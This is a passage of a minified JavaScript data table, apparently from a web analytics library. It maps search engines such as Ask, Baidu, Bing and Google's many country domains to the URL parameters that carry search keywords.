},"Apollo Latvia":{parameters:["q"],domains:["apollo.lv/portal/search/"]},APOLL07:{parameters:["query"],domains:["apollo7.de"]},Apontador:{parameters:["q"],domains:["apontador.com.br","www.apontador.com.br"]},Aport:{parameters:["r"],domains:["sm.aport.ru"]},arama:{parameters:["q"],domains:["arama.com"]},Arcor:{parameters:["Keywords"],domains:["www.arcor.de"]},Arianna:{parameters:["query"],domains:["arianna.libero.it","www.arianna.com"]},Ask:{parameters:["q"],domains:["ask.com","www.ask.com","web.ask.com","int.ask.com","mws.ask.com","uk.ask.com","images.ask.com","ask.reference.com","www.askkids.com","iwon.ask.com","www.ask.co.uk","www.qbyrd.com","search-results.com","uk.search-results.com","www.search-results.com","int.search-results.com"]},"Ask Toolbar":{parameters:["searchfor"],domains:["search.tb.ask.com"]},Atlas:{parameters:["q"],domains:["searchatlas.centrum.cz"]},Austronaut:{parameters:["q"],domains:["www2.austronaut.at","www1.astronaut.at"]},Babylon:{parameters:["q"],domains:["search.babylon.com","searchassist.babylon.com"]},Baidu:{parameters:["wd","word","kw","k"],domains:["www.baidu.com","www1.baidu.com","zhidao.baidu.com","tieba.baidu.com","news.baidu.com","web.gougou.com"]},Biglobe:{parameters:["q"],domains:["cgi.search.biglobe.ne.jp"]},Bing:{parameters:["q","Q"],domains:["bing.com","www.bing.com","msnbc.msn.com","dizionario.it.msn.com","cc.bingj.com","m.bing.com"]},"Bing Images":{parameters:["q","Q"],domains:["bing.com/images/search","www.bing.com/images/search"]},blekko:{parameters:["q"],domains:["blekko.com"]},Blogdigger:{parameters:["q"],domains:["www.blogdigger.com"]},Blogpulse:{parameters:["query"],domains:["www.blogpulse.com"]},Bluewin:{parameters:["searchTerm"],domains:["search.bluewin.ch"]},"canoe.ca":{parameters:["q"],domains:["web.canoe.ca"]},Centrum:{parameters:["q"],domains:["serach.centrum.cz","morfeo.centrum.cz"]},"Certified-Toolbar":{parameters:["q"],domains:["search.certified-toolbar.com"]},Charter:{parameters:["q"],domains:["www.charter.net"]},Clix:{parameters:["question"],domains:["pesquisa.clix.pt"]},Comcast:{parameters:["q"],domains:["serach.comcast.net"]},Conduit:{parameters:["q"],domains:["search.conduit.com"]},Crawler:{parameters:["q"],domains:["www.crawler.com"]},Compuserve:{parameters:["query"],domains:["websearch.cs.com"]},Cuil:{parameters:["q"],domains:["www.cuil.com"]},"Daemon search":{parameters:["q"],domains:["daemon-search.com","my.daemon-search.com"]},Dalesearch:{parameters:["q"],domains:["www.dalesearch.com"]},DasOertliche:{parameters:["kw"],domains:["www.dasoertliche.de"]},DasTelefonbuch:{parameters:["kw"],domains:["www1.dastelefonbuch.de"]},Daum:{parameters:["q"],domains:["search.daum.net"]},"Delfi latvia":{parameters:["q"],domains:["smart.delfi.lv"]},Delfi:{parameters:["q"],domains:["otsing.delfi.ee"]},Digg:{parameters:["s"],domains:["digg.com"]},dmoz:{parameters:["q"],domains:["dmoz.org","editors.dmoz.org"]},DuckDuckGo:{parameters:["q"],domains:["duckduckgo.com"]},earthlink:{parameters:["q"],domains:["search.earthlink.net"]},Ecosia:{parameters:["q"],domains:["ecosia.org"]},Eniro:{parameters:["q","search_word"],domains:["www.eniro.se"]},Eurip:{parameters:["q"],domains:["www.eurip.com"]},Euroseek:{parameters:["string"],domains:["www.euroseek.com"]},Everyclick:{parameters:["keyword"],domains:["www.everyclick.com"]},Excite:{parameters:["q","search"],domains:["search.excite.it","search.excite.fr","search.excite.de","search.excite.co.uk","serach.excite.es","search.excite.nl","msxml.excite.com","www.excite.co.jp"]},Exalead:{parameters:["q"],domains:["www.exalead.fr","www.exalead.com"]},eo:{parameters:["x_query"],domains:["eo.st"]},"Fast Browser Search":{parameters:["q"],domains:["www.fastbrowsersearch.com"]},Francite:{parameters:["name"],domains:["recherche.francite.com"]},Findwide:{parameters:["k"],domains:["search.findwide.com"]},Fireball:{parameters:["q"],domains:["www.fireball.de"]},Firstfind:{parameters:["qry"],domains:["www.firstsfind.com"]},Fixsuche:{parameters:["q"],domains:["www.fixsuche.de"]},Flix:{parameters:["keyword"],domains:["www.flix.de"]},Forestle:{parameters:["q"],domains:["forestle.org","www.forestle.org","forestle.mobi"]},Free:{parameters:["q"],domains:["search.free.fr","search1-2.free.fr","search1-1.free.fr"]},Freecause:{parameters:["p"],domains:["search.freecause.com"]},Freenet:{parameters:["query","Keywords"],domains:["suche.freenet.de"]},Freshweather:{parameters:["q"],domains:["www.fresh-weather.com"]},FriendFeed:{parameters:["q"],domains:["friendfeed.com"]},GAIS:{parameters:["q"],domains:["gais.cs.ccu.edu.tw"]},Geona:{parameters:["q"],domains:["geona.net"]},Genieo:{parameters:["q"],domains:["search.genieo.com"]},Gigablast:{parameters:["q"],domains:["www.gigablast.com","dir.gigablast.com"]},Globososo:{parameters:["q"],domains:["searches.globososo.com","search.globososo.com"]},GMX:{parameters:["su"],domains:["suche.gmx.net"]},Gnadenmeer:{parameters:["keyword"],domains:["www.gnadenmeer.de"]},Gomeo:{parameters:["Keywords"],domains:["www.gomeo.com"]},goo:{parameters:["MT"],domains:["search.goo.ne.jp","ocnsearch.goo.ne.jp"]},Google:{parameters:["q","query","Keywords"],domains:["www.google.com","www.google.ac","www.google.ad","www.google.com.af","www.google.com.ag","www.google.com.ai","www.google.am","www.google.it.ao","www.google.com.ar","www.google.as","www.google.at","www.google.com.au","www.google.az","www.google.ba","www.google.com.bd","www.google.be","www.google.bf","www.google.bg","www.google.com.bh","www.google.bi","www.google.bj","www.google.com.bn","www.google.com.bo","www.google.com.br","www.google.bs","www.google.co.bw","www.google.com.by","www.google.by","www.google.com.bz","www.google.ca","www.google.com.kh","www.google.cc","www.google.cd","www.google.cf","www.google.cat","www.google.cg","www.google.ch","www.google.ci","www.google.co.ck","www.google.cl","www.google.cm","www.google.cn","www.google.com.co","www.google.co.cr","www.google.com.cu","www.google.cv","www.google.com.cy","www.google.cz","www.google.de","www.google.dj","www.google.dk","www.google.dm","www.google.com.do","www.google.dz","www.google.com.ec","www.google.ee","www.google.com.eg","www.google.es","www.google.com.et","www.google.fi","www.google.com.fj","www.google.fm","www.google.fr","www.google.ga","www.google.gd","www.google.ge","www.google.gf","www.google.gg","www.google.com.gh","www.google.com.gi","www.google.gl","www.google.gm","www.google.gp","www.google.gr","www.google.com.gt","www.google.gy","www.google.com.hk","www.google.hn","www.google.hr","www.google.ht","www.google.hu","www.google.co.id","www.google.iq","www.google.ie","www.google.co.il","www.google.im","www.google.co.in","www.google.io","www.google.is","www.google.it","www.google.je","www.google.com.jm","www.google.jo","www.google.co.jp","www.google.co.ke","www.google.com.kh","www.google.ki","www.google.kg","www.google.co.kr","www.google.com.kw","www.google.kz","www.google.la","www.google.com.lb","www.google.com.lc","www.google.li","www.google.lk","www.google.co.ls","www.google.lt","www.google.lu","www.google.lv","www.google.com.ly","www.google.co.ma","www.google.md","www.google.me","www.google.mg","www.google.mk","www.google.ml","www.google.mn","www.google.ms","www.google.com.mt","www.google.mu","www.google.mv","www.google.mw","www.google.com.mx","www.google.com.my","www.google.co.mz","www.google.com.na","www.google.ne","www.google.com.nf","www.google.com.ng","www.google.com.ni","www.google.nl","www.google.no","www.google.com.np","www.google.nr","www.google.nu","www.google.co.nz","www.google.com.om","www.google.com.pa","www.google.com.pe","www.google.com.ph","www.google.com.pk","www.google.pl","www.google.pn","www.google.com.pr","www.google.ps","www.google.pt","www.google.com.py","www.google.com.qa","www.google.ro","www.google.rs","www.google.ru","www.google.rw","www.google.com.sa","www.google.com.sb","www.google.sc","www.google.se","www.google.com.sg","www.google.sh","www.google.si","www.google.sk","www.google.com.sl","www.google.sn","www.google.sm","www.google.so","www.google.st","www.google.com.sv","www.google.td","www.google.tg","www.google.co.th","www.google.com.tj","www.google.tk","www.google.tl","www.google.tm","www.google.to","www.google.com.tn","www.google.com.tr","www.google.tt","www.google.com.tw","www.google.co.tz","www.google.com.ua","www.google.co.ug","www.google.ae","www.google.co.uk","www.google.us","www.google.com.uy","www.google.co.uz","www.google.com.vc","www.google.co.ve","www.google.vg","www.google.co.vi","www.google.com.vn","www.google.vu","www.google.ws","www.google.co.za","www.google.co.zm","www.google.co.zw","google.com","google.ac","google.ad","google.com.af","google.com.ag","google.com.ai","google.am","google.it.ao","google.com.ar","google.as","google.at","google.com.au","google.az","google.ba","google.com.bd","google.be","google.bf","google.bg","google.com.bh","google.bi","google.bj","google.com.bn","google.com.bo","google.com.br","google.bs","google.co.bw","google.com.by","google.by","google.com.bz","google.ca","google.com.kh","google.cc","google.cd","google.cf","google.cat","google.cg","google.ch","google.ci","google.co.ck","google.cl","google.cm","google.cn","google.com.co","google.co.cr","google.com.cu","google.cv","google.com.cy","google.cz","google.de","google.dj","google.dk","google.dm","google.com.do","google.dz","google.com.ec","google.ee","google.com.eg","google.es","google.com.et","google.fi","google.com.fj","google.fm","google.fr","google.ga","google.gd","google.ge","google.gf","google.gg","google.com.gh","google.com.gi","google.gl","google.gm","google.gp","google.gr","google.com.gt","google.gy","google.com.hk","google.hn","google.hr","google.ht","google.hu","google.co.id","google.iq","google.ie","google.co.il","google.im","google.co.in","google.io","google.is","google.it","google.je","google.com.jm","google.jo","google.co.jp","google.co.ke","google.com.kh","google.ki","google.kg","google.co.kr","google.com.kw","google.kz","google.la","google.com.lb","google.com.lc","google.li","google.lk","google.co.ls","google.lt","google.lu","google.lv","google.com.ly","google.co.ma","google.md","google.me","google.mg","google.mk","google.ml","google.mn","google.ms","google.com.mt","google.mu","google.mv","google.mw","google.com.mx","google.com.my","google.co.mz","google.com.na","google.ne","google.com.nf","google.com.ng","google.com.ni","google.nl","google.no","google.com.np","google.nr","google.nu","google.co.nz","google.com.om","google.com.pa","google.com.pe","google.com.ph","google.com.pk","google.pl","google.pn","google.com.pr","google.ps","google.pt","google.com.py","google.com.qa","google.ro","google.rs","google.ru","google.rw","google.com.sa","google.com.sb","google.sc","google.se","google.com.sg","google.sh","google.si","google.sk","google.com.sl","google.sn","google.sm","google.so","google.st","google.com.sv","google.td","google.tg","google.co.th","google.com.tj","google.tk","google.tl","google.tm","google.to","google.com.tn","google.com.tr","google.tt","google.com.tw","google.co.tz","google.com.ua","google.co.ug","google.ae","google.co.uk","google.us","google.com.uy","google.co.uz","google.com.vc","google.co.ve","google.vg","google.co.vi","google.com.vn","google.vu","google.ws","google.co.za","google.co.zm","google.co.zw","search.avg.com","isearch.avg.com","www.cnn.com","darkoogle.com","search.darkoogle.com","search.foxtab.com","www.gooofullsearch.com","search.hiyo.com","search.incredimail.com","search1.incredimail.com","search2.incredimail.com","search3.incredimail.com","search4.incredimail.com","search.incredibar.com","search.sweetim.com","www.fastweb.it","search.juno.com","find.tdc.dk","searchresults.verizon.com","search.walla.co.il","search.alot.com","www.googleearth.de","www.googleearth.fr","webcache.googleusercontent.com","encrypted.google.com","googlesyndicatedsearch.com"]},"Google Blogsearch":{parameters:["q"],domains:["blogsearch.google.ac","blogsearch.google.ad","blogsearch.google.ae","blogsearch.google.am","blogsearch.google.as","blogsearch.google.at","blogsearch.google.az","blogsearch.google.ba","blogsearch.google.be","blogsearch.google.bf","blogsearch.google.bg","blogsearch.google.bi","blogsearch.google.bj","blogsearch.google.bs","blogsearch.google.by","blogsearch.google.ca","blogsearch.google.cat","blogsearch.google.cc","blogsearch.google.cd","blogsearch.google.cf","blogsearch.google.cg","blogsearch.google.ch","blogsearch.google.ci","blogsearch.google.cl","blogsearch.google.cm","blogsearch.google.cn","blogsearch.google.co.bw","blogsearch.google.co.ck","blogsearch.google.co.cr","blogsearch.google.co.id","blogsearch.google.co.il","blogsearch.google.co.in","blogsearch.google.co.jp","blogsearch.google.co.ke","blogsearch.google.co.kr","blogsearch.google.co.ls","blogsearch.google.co.ma","blogsearch.google.co.mz","blogsearch.google.co.nz","blogsearch.google.co.th","blogsearch.google.co.tz","blogsearch.google.co.ug","blogsearch.google.co.uk","blogsearch.google.co.uz","blogsearch.google.co.ve","blogsearch.google.co.vi","blogsearch.google.co.za","blogsearch.google.co.zm","blogsearch.google.co.zw","blogsearch.google.com","blogsearch.google.com.af","blogsearch.google.com.ag","blogsearch.google.com.ai","blogsearch.google.com.ar","blogsearch.google.com.au","blogsearch.google.com.bd","blogsearch.google.com.bh","blogsearch.google.com.bn","blogsearch.google.com.bo","blogsearch.google.com.br","blogsearch.google.com.by","blogsearch.google.com.bz","blogsearch.google.com.co","blogsearch.google.com.cu","blogsearch.google.com.cy","blogsearch.google.com.do","blogsearch.google.com.ec","blogsearch.google.com.eg","blogsearch.google.com.et","blogsearch.google.com.fj","blogsearch.google.com.gh","blogsearch.google.com.gi","blogsearch.google.com.gt","blogsearch.google.com.hk","blogsearch.google.com.jm","blogsearch.google.com.kh","blogsearch.google.com.kh","blogsearch.google.com.kw","blogsearch.google.com.lb","blogsearch.google.com.lc","blogsearch.google.com.ly","blogsearch.google.com.mt","blogsearch.google.com.mx","blogsearch.google.com.my","blogsearch.google.com.na","blogsearch.google.com.nf","blogsearch.google.com.ng","blogsearch.google.com.ni","blogsearch.google.com.np","blogsearch.google.com.om","blogsearch.google.com.pa","blogsearch.google.com.pe","blogsearch.google.com.ph","blogsearch.google.com.pk","blogsearch.google.com.pr","blogsearch.google.com.py","blogsearch.google.com.qa","blogsearch.google.com.sa","blogsearch.google.com.sb","blogsearch.google.com.sg","blogsearch.google.com.sl","blogsearch.google.com.sv","blogsearch.google.com.tj","blogsearch.google.com.tn","blogsearch.google.com.tr","blogsearch.google.com.tw","blogsearch.google.com.ua","blogsearch.google.com.uy","blogsearch.google.com.vc","blogsearch.google.com.vn","blogsearch.google.cv","blogsearch.google.cz","blogsearch.google.de","blogsearch.google.dj","blogsearch.google.dk","blogsearch.google.dm","blogsearch.google.dz","blogsearch.google.ee","blogsearch.google.es","blogsearch.google.fi","blogsearch.google.fm","blogsearch.google.fr","blogsearch.google.ga","blogsearch.google.gd","blogsearch.google.ge","blogsearch.google.gf","blogsearch.google.gg","blogsearch.google.gl","blogsearch.google.gm","blogsearch.google.gp","blogsearch.google.gr","blogsearch.google.gy","blogsearch.google.hn","blogsearch.google.hr","blogsearch.google.ht","blogsearch.google.hu","blogsearch.google.ie","blogsearch.google.im","blogsearch.google.io","blogsearch.google.iq","blogsearch.google.is","blogsearch.google.it","blogsearch.google.it.ao","blogsearch.google.je","blogsearch.google.jo","blogsearch.google.kg","blogsearch.google.ki","blogsearch.google.kz","blogsearch.google.la","blogsearch.google.li","blogsearch.google.lk","blogsearch.google.lt","blogsearch.google.lu","blogsearch.google.lv","blogsearch.google.md","blogsearch.google.me","blogsearch.google.mg","blogsearch.google.mk","blogsearch.google.ml","blogsearch.google.mn","blogsearch.google.ms","blogsearch.google.mu","blogsearch.google.mv","blogsearch.google.mw","blogsearch.google.ne","blogsearch.google.nl","blogsearch.google.no","blogsearch.google.nr","blogsearch.google.nu","blogsearch.google.pl","blogsearch.google.pn","blogsearch.google.ps","blogsearch.google.pt","blogsearch.google.ro","blogsearch.google.rs","blogsearch.google.ru","blogsearch.google.rw","blogsearch.google.sc","blogsearch.google.se","blogsearch.google.sh","blogsearch.google.si","blogsearch.google.sk","blogsearch.google.sm","blogsearch.google.sn","blogsearch.google.so","blogsearch.google.st","blogsearch.google.td","blogsearch.google.tg","blogsearch.google.tk","blogsearch.google.tl","blogsearch.google.tm","blogsearch.google.to","blogsearch.google.tt","blogsearch.google.us","blogsearch.google.vg","blogsearch.google.vu","blogsearch.google.ws"]},"Google Images":{parameters:["q"],domains:["google.ac/imgres","google.ad/imgres","google.ae/imgres","google.am/imgres","google.as/imgres","google.at/imgres","google.az/imgres","google.ba/imgres","google.be/imgres","google.bf/imgres","google.bg/imgres","google.bi/imgres","google.bj/imgres","google.bs/imgres","google.by/imgres","google.ca/imgres","google.cat/imgres","google.cc/imgres","google.cd/imgres","google.cf/imgres","google.cg/imgres","google.ch/imgres","google.ci/imgres","google.cl/imgres","google.cm/imgres","google.cn/imgres","google.co.bw/imgres","google.co.ck/imgres","google.co.cr/imgres","google.co.id/imgres","google.co.il/imgres","google.co.in/imgres","google.co.jp/imgres","google.co.ke/imgres","google.co.kr/imgres","google.co.ls/imgres","google.co.ma/imgres","google.co.mz/imgres","google.co.nz/imgres","google.co.th/imgres","google.co.tz/imgres","google.co.ug/imgres","google.co.uk/imgres","google.co.uz/imgres","google.co.ve/imgres","google.co.vi/imgres","google.co.za/imgres","google.co.zm/imgres","google.co.zw/imgres","google.com/imgres","google.com.af/imgres","google.com.ag/imgres","google.com.ai/imgres","google.com.ar/imgres","google.com.au/imgres","google.com.bd/imgres","google.com.bh/imgres","google.com.bn/imgres","google.com.bo/imgres","google.com.br/imgres","google.com.by/imgres","google.com.bz/imgres","google.com.co/imgres","google.com.cu/imgres","google.com.cy/imgres","google.com.do/imgres","google.com.ec/imgres","google.com.eg/imgres","google.com.et/imgres","google.com.fj/imgres","google.com.gh/imgres","google.com.gi/imgres","google.com.gt/imgres","google.com.hk/imgres","google.com.jm/imgres","google.com.kh/imgres","google.com.kh/imgres","google.com.kw/imgres","google.com.lb/imgres","google.com.lc/imgres","google.com.ly/imgres","google.com.mt/imgres","google.com.mx/imgres","google.com.my/imgres","google.com.na/imgres","google.com.nf/imgres","google.com.ng/imgres","google.com.ni/imgres","google.com.np/imgres","google.com.om/imgres","google.com.pa/imgres","google.com.pe/imgres","google.com.ph/imgres","google.com.pk/imgres","google.com.pr/imgres","google.com.py/imgres","google.com.qa/imgres","google.com.sa/imgres","google.com.sb/imgres","google.com.sg/imgres","google.com.sl/imgres","google.com.sv/imgres","google.com.tj/imgres","google.com.tn/imgres","google.com.tr/imgres","google.com.tw/imgres","google.com.ua/imgres","google.com.uy/imgres","google.com.vc/imgres","google.com.vn/imgres","google.cv/imgres","google.cz/imgres","google.de/imgres","google.dj/imgres","google.dk/imgres","google.dm/imgres","google.dz/imgres","google.ee/imgres","google.es/imgres","google.fi/imgres","google.fm/imgres","google.fr/imgres","google.ga/imgres","google.gd/imgres","google.ge/imgres","google.gf/imgres","google.gg/imgres","google.gl/imgres","google.gm/imgres","google.gp/imgres","google.gr/imgres","google.gy/imgres","google.hn/imgres","google.hr/imgres","google.ht/imgres","google.hu/imgres","google.ie/imgres","google.im/imgres","google.io/imgres","google.iq/imgres","google.is/imgres","google.it/imgres","google.it.ao/imgres","google.je/imgres","google.jo/imgres","google.kg/imgres","google.ki/imgres","google.kz/imgres","google.la/imgres","google.li/imgres","google.lk/imgres","google.lt/imgres","google.lu/imgres","google.lv/imgres","google.md/imgres","google.me/imgres","google.mg/imgres","google.mk/imgres","google.ml/imgres","google.mn/imgres","google.ms/imgres","google.mu/imgres","google.mv/imgres","google.mw/imgres","google.ne/imgres","google.nl/imgres","google.no/imgres","google.nr/imgres","google.nu/imgres","google.pl/imgres","google.pn/imgres","google.ps/imgres","google.pt/imgres","google.ro/imgres","google.rs/imgres","google.ru/imgres","google.rw/imgres","google.sc/imgres","google.se/imgres","google.sh/imgres","google.si/imgres","google.sk/imgres","google.sm/imgres","google.sn/imgres","google.so/imgres","google.st/imgres","google.td/imgres","google.tg/imgres","google.tk/imgres","google.tl/imgres","google.tm/imgres","google.to/imgres","google.tt/imgres","google.us/imgres","google.vg/imgres","google.vu/imgres","images.google.ws","images.google.ac","images.google.ad","images.google.ae","images.google.am","images.google.as","images.google.at","images.google.az","images.google.ba","images.google.be","images.google.bf","images.google.bg","images.google.bi","images.google.bj","images.google.bs","images.google.by","images.google.ca","images.google.cat","images.google.cc","images.google.cd","images.google.cf","images.google.cg","images.google.ch","images.google.ci","images.google.cl","images.google.cm","images.google.cn","images.google.co.bw","images.google.co.ck","images.google.co.cr","images.google.co.id","images.google.co.il","images.google.co.in","images.google.co.jp","images.google.co.ke","images.google.co.kr","images.google.co.ls","images.google.co.ma","images.google.co.mz","images.google.co.nz","images.google.co.th","images.google.co.tz","images.google.co.ug","images.google.co.uk","images.google.co.uz","images.google.co.ve","images.google.co.vi","images.google.co.za","images.google.co.zm","images.google.co.zw","images.google.com","images.google.com.af","images.google.com.ag","images.google.com.ai","images.google.com.ar","images.google.com.au","images.google.com.bd","images.google.com.bh","images.google.com.bn","images.google.com.bo","images.google.com.br","images.google.com.by","images.google.com.bz","images.google.com.co","images.google.com.cu","images.google.com.cy","images.google.com.do","images.google.com.ec","images.google.com.eg","images.google.com.et","images.google.com.fj","images.google.com.gh","images.google.com.gi","images.google.com.gt","images.google.com.hk","images.google.com.jm","images.google.com.kh","images.google.com.kh","images.google.com.kw","images.google.com.lb","images.google.com.lc","images.google.com.ly","images.google.com.mt","images.google.com.mx","images.google.com.my","images.google.com.na","images.google.com.nf","images.google.com.ng","images.google.com.ni","images.google.com.np","images.google.com.om","images.google.com.pa","images.google.com.pe","images.google.com.ph","images.google.com.pk","images.google.com.pr","images.google.com.py","images.google.com.qa","images.google.com.sa","images.google.com.sb","images.google.com.sg","images.google.com.sl","images.google.com.sv","images.google.com.tj","images.google.com.tn","images.google.com.tr","images.google.com.tw","images.google.com.ua","images.google.com.uy","images.google.com.vc","images.google.com.vn","images.google.cv","images.google.cz","images.google.de","images.google.dj","images.google.dk","images.google.dm","images.google.dz","images.google.ee","images.google.es","images.google.fi","images.google.fm","images.google.fr","images.google.ga","images.google.gd","images.google.ge","images.google.gf","images.google.gg","images.google.gl","images.google.gm","images.google.gp","images.google.gr","images.google.gy","images.google.hn","images.google.hr","images.google.ht","images.google.hu","images.google.ie","images.google.im","images.google.io","images.google.iq","images.google.is","images.google.it","images.google.it.ao","images.google.je","images.google.jo","images.google.kg","images.google.ki","images.google.kz","images.google.la","images.google.li","images.google.lk","images.google.lt","images.google.lu","images.google.lv","images.google.md","images.google.me","images.google.mg","images.google.mk","images.google.ml","images.google.mn","images.google.ms","images.google.mu","images.google.mv","images.google.mw","images.google.ne","images.google.nl","images.google.no","images.google.nr","images.google.nu","images.google.pl","images.google.pn","images.google.ps","images.google.pt","images.google.ro","images.google.rs","images.google.ru","images.google.rw","images.google.sc","images.google.se","images.google.sh","images.google.si","images.google.sk","images.google.sm","images.google.sn","images.google.so","images.google.st","images.google.td","images.google.tg","images.google.tk","images.google.tl","images.google.tm","images.google.to","images.google.tt","images.google.us","images.google.vg","images.google.vu","images.google.ws"]},"Google News":{parameters:["q"],domains:["news.google.ac","news.google.ad","news.google.ae","news.google.am","news.google.as","news.google.at","news.google.az","news.google.ba","news.google.be","news.google.bf","news.google.bg","news.google.bi","news.google.bj","news.google.bs","news.google.by","news.google.ca","news.google.cat","news.google.cc","news.google.cd","news.google.cf","news.google.cg","news.google.ch","news.google.ci","news.google.cl","news.google.cm","news.google.cn","news.google.co.bw","news.google.co.ck","news.google.co.cr","news.google.co.id","news.google.co.il","news.google.co.in","news.google.co.jp","news.google.co.ke","news.google.co.kr","news.google.co.ls","news.google.co.ma","news.google.co.mz","news.google.co.nz","news.google.co.th","news.google.co.tz","news.google.co.ug","news.google.co.uk","news.google.co.uz","news.google.co.ve","news.google.co.vi","news.google.co.za","news.google.co.zm","news.google.co.zw","news.google.com","news.google.com.af","news.google.com.ag","news.google.com.ai","news.google.com.ar","news.google.com.au","news.google.com.bd","news.google.com.bh","news.google.com.bn","news.google.com.bo","news.google.com.br","news.google.com.by","news.google.com.bz","news.google.com.co","news.google.com.cu","news.google.com.cy","news.google.com.do","news.google.com.ec","news.google.com.eg","news.google.com.et","news.google.com.fj","news.google.com.gh","news.google.com.gi","news.google.com.gt","news.google.com.hk","news.google.com.jm","news.google.com.kh","news.google.com.kh","news.google.com.kw","news.google.com.lb","news.google.com.lc","news.google.com.ly","news.google.com.mt","news.google.com.mx","news.google.com.my","news.google.com.na","news.google.com.nf","news.google.com.ng","news.google.com.ni","news.google.com.np","news.google.com.om","news.google.com.pa","news.google.com.pe","news.google.com.ph","news.google.com.pk","news.google.com.pr","news.google.com.py","news.google.com.qa","news.google.com.sa","news.google.com.sb","news.google.com.sg","news.google.com.sl","news.google.com.sv","news.google.com.tj","news.google.com.tn","news.google.com.tr","news.google.com.tw","news.google.com.ua","news.google.com.uy","news.google.com.vc","news.google.com.vn","news.google.cv","news.google.cz","news.google.de","news.google.dj","news.google.dk","news.google.dm","news.google.dz","news.google.ee","news.google.es","news.google.fi","news.google.fm","news.google.fr","news.google.ga","news.google.gd","news.google.ge","news.google.gf","news.google.gg","news.google.gl","news.google.gm","news.google.gp","news.google.gr","news.google.gy","news.google.hn","news.google.hr","news.google.ht","news.google.hu","news.google.ie","news.google.im","news.google.io","news.google.iq","news.google.is","news.google.it","news.google.it.ao","news.google.je","news.google.jo","news.google.kg","news.google.ki","news.google.kz","news.google.la","news.google.li","news.google.lk","news.google.lt","news.google.lu","news.google.lv","news.google.md","news.google.me","news.google.mg","news.google.mk","news.google.ml","news.google.mn","news.google.ms","news.google.mu","news.google.mv","news.google.mw","news.google.ne","news.google.nl","news.google.no","news.google.nr","news.google.nu","news.google.pl","news.google.pn","news.google.ps","news.google.pt","news.google.ro","news.google.rs","news.google.ru","news.google.rw","news.google.sc","news.google.se","news.google.sh","news.google.si","news.google.sk","news.google.sm","news.google.sn","news.google.so","news.google.st","news.google.td","news.google.tg","news.google.tk","news.google.tl","news.google.tm","news.google.to","news.google.tt","news.google.us","news.google.vg","news.google.vu","news.google.ws"]},"Google Product Search":{parameters:["q"],domains:["google.ac/products","google.ad/products","google.ae/products","google.am/products","google.as/products","google.at/products","google.az/products","google.ba/products","google.be/products","google.bf/products","google.bg/products","google.bi/products","google.bj/products","google.bs/products","google.by/products","google.ca/products","google.cat/products","google.cc/products","google.cd/products","google.cf/products","google.cg/products","google.ch/products","google.ci/products","google.cl/products","google.cm/products","google.cn/products","google.co.bw/products","google.co.ck/products","google.co.cr/products","google.co.id/products","google.co.il/products","google.co.in/products","google.co.jp/products","google.co.ke/products","google.co.kr/products","google.co.ls/products","google.co.ma/products","google.co.mz/products","google.co.nz/products","google.co.th/products","google.co.tz/products","google.co.ug/products","google.co.uk/products","google.co.uz/products","google.co.ve/products","google.co.vi/products","google.co.za/products","google.co.zm/products","google.co.zw/products","google.com/products","google.com.af/products","google.com.ag/products","google.com.ai/products","google.com.ar/products","google.com.au/products","google.com.bd/products","google.com.bh/products","google.com.bn/products","google.com.bo/products","google.com.br/products","google.com.by/products","google.com.bz/products","google.com.co/products","google.com.cu/products","google.com.cy/products","google.com.do/products","google.com.ec/products","google.com.eg/products","google.com.et/products","google.com.fj/products","google.com.gh/products","google.com.gi/products","google.com.gt/products","google.com.hk/products","google.com.jm/products","google.com.kh/products","google.com.kh/products","google.com.kw/products","google.com.lb/products","google.com.lc/products","google.com.ly/products","google.com.mt/products","google.com.mx/products","google.com.my/products","google.com.na/products","google.com.nf/products","google.com.ng/products","google.com.ni/products","google.com.np/products","google.com.om/products","google.com.pa/products","google.com.pe/products","google.com.ph/products","google.com.pk/products","google.com.pr/products","google.com.py/products","google.com.qa/products","google.com.sa/products","google.com.sb/products","google.com.sg/products","google.com.sl/products","google.com.sv/products","google.com.tj/products","google.com.tn/products","google.com.tr/products","google.com.tw/products","google.com.ua/products","google.com.uy/products","google.com.vc/products","google.com.vn/products","google.cv/products","google.cz/products","google.de/products","google.dj/products","google.dk/products","google.dm/products","google.dz/products","google.ee/products","google.es/products","google.fi/products","google.fm/products","google.fr/products","google.ga/products","google.gd/products","google.ge/products","google.gf/products","google.gg/products","google.gl/products","google.gm/products","google.gp/products","google.gr/products","google.gy/products","google.hn/products","google.hr/products","google.ht/products","google.hu/products","google.ie/products","google.im/products","google.io/products","google.iq/products","google.is/products","google.it/products","google.it.ao/products","google.je/products","google.jo/products","google.kg/products","google.ki/products","google.kz/products","google.la/products","google.li/products","google.lk/products","google.lt/products","google.lu/products","google.lv/products","google.md/products","google.me/products","google.mg/products","google.mk/products","google.ml/products","google.mn/products","google.ms/products","google.mu/products","google.mv/products","google.mw/products","google.ne/products","google.nl/products","google.no/products","google.nr/products","google.nu/products","google.pl/products","google.pn/products","google.ps/products","google.pt/products","google.ro/products","google.rs/products","google.ru/products","google.rw/products","google.sc/products","google.se/products","google.sh/products","google.si/products","google.sk/products","google.sm/products","google.sn/products","google.so/products","google.st/products","google.td/products","google.tg/products","google.tk/products","google.tl/products","google.tm/products","google.to/products","google.tt/products","google.us/products","google.vg/products","google.vu/products","google.ws/products","www.google.ac/products","www.google.ad/products","www.google.ae/products","www.google.am/products","www.google.as/products","www.google.at/products","www.google.az/products","www.google.ba/products","www.google.be/products","www.google.bf/products","www.google.bg/products","www.google.bi/products","www.google.bj/products","www.google.bs/products","www.google.by/products","www.google.ca/products","www.google.cat/products","www.google.cc/products","www.google.cd/products","www.google.cf/products","www.google.cg/products","www.google.ch/products","www.google.ci/products","www.google.cl/products","www.google.cm/products","www.google.cn/products","www.google.co.bw/products","www.google.co.ck/products","www.google.co.cr/products","www.google.co.id/products","www.google.co.il/products","www.google.co.in/products","www.google.co.jp/products","www.google.co.ke/products","www.google.co.kr/products","www.google.co.ls/products","www.google.co.ma/products","www.google.co.mz/products","www.google.co.nz/products","www.google.co.th/products","www.google.co.tz/products","www.google.co.ug/products","www.google.co.uk/products","www.google.co.uz/products","www.google.co.ve/products","www.google.co.vi/products","www.google.co.za/products","www.google.co.zm/products","www.google.co.zw/products","www.google.com/products","www.google.com.af/products","www.google.com.ag/products","www.google.com.ai/products","www.google.com.ar/products","www.google.com.au/products","www.google.com.bd/products","www.google.com.bh/products","www.google.com.bn/products","www.google.com.bo/products","www.google.com.br/products","www.google.com.by/products","www.google.com.bz/products","www.google.com.co/products","www.google.com.cu/products","www.google.com.cy/products","www.google.com.do/products","www.google.com.ec/products","www.google.com.eg/products","www.google.com.et/products","www.google.com.fj/products","www.google.com.gh/products","www.google.com.gi/products","www.google.com.gt/products","www.google.com.hk/p